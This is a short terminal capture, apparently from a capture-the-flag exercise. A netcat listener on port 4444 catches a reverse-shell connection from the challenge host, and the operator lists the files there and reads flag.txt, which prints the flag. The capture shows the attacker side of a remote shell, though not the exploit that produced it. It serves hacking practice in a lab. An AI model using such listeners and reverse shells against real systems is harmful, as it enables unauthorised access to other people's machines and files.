 root@04d28b18f7c8:~# nc -lvvp 4444
listening on [any] 4444 ...
[connect to [174.1.195.61] from 1413-a08ca6a7-a11e-4dbb-bd34-d482adf466cc.1.s3hnja9mgll1z7mc4i4nnr3qk.ctfd_]
swarm [174.1.194.121] 36436
ls
flag.txt
[server.py ]
static
templates
cat flag.txt
flag{ae22f851-c240-43b3-960c-4a7238a86b5a}